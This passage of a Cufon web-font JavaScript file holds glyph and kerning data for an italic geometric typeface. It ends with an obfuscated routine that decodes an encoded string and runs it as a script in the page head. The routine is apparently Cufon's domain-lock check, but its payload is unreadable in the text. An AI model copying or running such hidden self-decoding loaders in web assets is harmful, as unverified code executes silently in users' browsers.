0","w":201},{"d":"3,-67v0,-72,78,-133,135,-78r3,-13r41,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r7,-39v44,36,93,31,100,-39v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44"},{"d":"69,-158r-28,158r-41,0r27,-158r42,0xm122,-239r-8,31r-117,0r8,-31r117,0","w":85},{"d":"95,-166v50,0,84,43,68,92r-118,1v1,57,65,61,105,27v-5,16,3,41,-16,44v-11,6,-21,19,-22,34v-1,14,15,16,27,12r-3,27v-24,8,-60,2,-60,-26v0,-15,9,-28,26,-39v-56,11,-99,-26,-99,-78v0,-51,41,-94,92,-94xm130,-95v8,-36,-38,-52,-63,-29v-8,8,-14,17,-18,29r81,0","w":184},{"d":"131,-252r-7,33v-38,-20,-43,29,-47,61r37,0r-6,31r-37,0r-22,127r-42,0r23,-127r-29,0r6,-31r28,0v7,-47,12,-101,64,-102v8,0,19,3,32,8","w":116,"k":{"w":6,".":12,",":12}},{"d":"77,-93v78,7,-10,149,77,135r0,31v-53,1,-77,-6,-77,-61v0,-48,8,-98,-49,-90r0,-31v55,8,51,-39,49,-89v-2,-55,22,-62,77,-62r0,32v-82,-21,-3,131,-77,135","w":180},{"d":"121,-255r-54,308r-85,0r2,-15r51,0r49,-278r-51,0r3,-15r85,0","w":119},{"d":"65,-138v39,-54,114,-20,114,47v0,72,-79,131,-136,77r-2,14r-41,0r45,-258r42,0xm88,-24v49,3,75,-103,14,-107v-49,-4,-75,103,-14,107"},{"d":"255,-129r-210,0r0,-29r210,0r0,29xm255,-57r-210,0r0,-29r210,0r0,29","w":299},{"d":"148,-264v71,0,120,51,120,123v0,81,-56,145,-134,146r-1,4v65,22,47,20,102,25r-15,42v-70,-6,-121,-59,-194,-63r15,-33v5,-1,16,5,17,-1v-28,-12,-45,-50,-45,-93v0,-81,59,-150,135,-150xm133,-33v100,5,126,-188,15,-189v-50,-1,-90,51,-90,104v0,48,30,83,75,85","w":280},{"d":"127,-163r-7,41v-71,-12,-67,67,-79,122r-42,0r28,-158r36,0r-5,28v20,-25,38,-37,69,-33xm124,-250r-47,56r-32,0r-24,-56r19,0r24,33v20,-11,25,-37,60,-33","w":127},{"d":"3,-67v0,-72,79,-132,136,-78r20,-113r41,0r-46,258r-41,0r4,-20v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44"},{"d":"87,-258r-46,258r-41,0r45,-258r42,0","w":85},{"d":"64,-135v35,-42,122,-39,110,29r-19,106r-41,0r18,-109v1,-30,-37,-26,-55,-11v-32,25,-24,78,-36,120r-41,0r45,-258r41,0"},{"d":"172,-40r-7,40r-157,0r45,-255r44,0r-38,215r113,0","w":185,"k":{"\u015b":6,"\u00f3":6,"\u015a":19,"\u00d3":19,"\u0104":-17,"y":12,"s":6,"o":6,"Y":19,"W":25,"V":25,"U":6,"T":19,"S":19,"O":19,"A":-17,"-":6}},{"d":"58,-252v12,0,23,12,23,23v0,12,-10,23,-23,23v-12,0,-25,-11,-23,-23v-2,-12,12,-23,23,-23xm69,-158r-28,158r-41,0r27,-158r42,0","w":85},{"d":"238,-255r-161,215r129,0r-6,40r-208,0r165,-217r-132,0r7,-38r206,0","w":233,"k":{"-":6}},{"d":"99,-255r-45,255r-45,0r45,-255r45,0xm146,-325r-8,31r-116,0r8,-31r116,0","w":108},{"d":"95,-188r-6,37r-18,12r-24,139r-42,0r19,-109r-16,11r6,-36r17,-12r19,-112r42,0r-15,83","w":100}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-33-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("`m(}d1h2f~n9`Ul^B1%zOmOnZ[h}(1n9Z[3zf~pc(ey|@=2YB%A}?K*[?%nIB{6AhKBIB{6A?{BIB{6Ah#pIB{6Ah[pIOlA}?K*}({_IB{6A?K%IB{6A?KePZW+]?{IzZW+]?{hQflA}?K*}hlA}?K*[(~%hOZ(IB{6AhK%IB{6AhK0]ZW+]?{?[ZW+]?{(.ZUnIB{6AhKeIB{6A?{.IB{6Ah#lIB{6A?#3IB{6Ah=pIB{6A?=0IB{6z?~%IB{6A?{3CO}A}?K*z?$hIB{6Ah=eIB{6A?Kp3ZW+]?{(YZW+]?{B.ZW+]?m*]4eA}?K*}4%A}?K*[h}A}?K*[hlA}?K*[?lA}?K*2(eA}?K*=(lAI+z0IB{6A?~h4BeA}?K*z?eA}?K*}@Q&IB{6A?{%IB{6A?KBIB{6AhmpIB{6Ah1hIB{6A?=hIB{6Ah~pIB{6Ah#eIB{6A?{0IB{6A?m(IB{6A?=%SZW+]?{C=ZW+]?{I$ZW+]?{?zZW+]?{(1ZW+]?{hYZW+]?{hldlA}?K*=@eA}?K*A?}A}?K*$?TlIB{6Ah{%IB{6A?~pIB{6A?~eIB{6Ah=(IB{6Ah=.IB{6Ah[3WZW+]?{h#ZW+]?{?}ZW+]?{@MZW+]?{@AZW+]?{e#ZW+]?{*}ZW+]?{(QZW+]?{?2ZW+]?{31ZW+]?{I_C}A}?K*]4eA}?K*z?K.IB{6Ah{3E?=(IB{6A?KhIB{6AhmhIB{6A?1eIB{6AhKpIB{6Ah~(IB{6AhK.#`}A}?K*Ah%A}?K*]?%A}?K*[?}@9ZW+]?{OMplA}?K*=hz(IB{6A?~3IB{6A?#QyZW+]?{O}p%|xZW+]?{+2`*n0ZW+]?{Bl`lA}?K*}?z}IB{6Ah{+AZW+]?m@=hzB6ZW+]?{B#+lA}?K*A(Q.HZW60UK*%mWO3`H?h4FCpT{+e~Z@(fdIBPqS.Y#Ql1cV&)E|X9N]Az=2}[$M_g^yn,x+]?{%.ZW+]?{I]3%A}?K*zhm}IB{6A?m%gZW+]?#%Y3eBIB{6Ah=hIB{6AhK(zHKXIB{6A?mpIB{6A?1hIB{6A?=lIB{6Ah{By~KpIB{6A?m3AZW+]?{e.B=3,qeA}?K*AhlA}?K*]4WlIB{6A?#BIB{6](KhIB{6A?K3IB{6A?meIB{6Ah{0M?*3IB{6A?1pIB{6A?K@}ZW+]?{O[(eA}?K*2(1yg~eA}?K*]@}e+p~BIB{6A?13IB{6A?{l1P}}YFe%IB{6Ah{lQdm.?fe&IB{6A?1%IB{6AhKOYHch]dml2`UOY`TA&F{6|IK}YHc6|dK}]H1Ald1B2fUAcF~O9(Y_cdWl]fW?nP$2^f~@V@Y_Nf=2NZYSx4cB$B}]9`{yVF=&z@~}=(Z3$fZhIHc0|`TCNfT_2(Zh2`mAN@[%2f~n9H1.NI$p9@~}l`Tl1d$OV4[QydK|E`[Q&(}X#~[lBZ{}]~[lBqTQV`T6S")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415MdEU","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"0 0 4 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-35 -347 343 85","underline-thickness":"28.08","underline-position":"-10.08","slope":"-12","unicode-range":"U+0020-U+017E"}}));
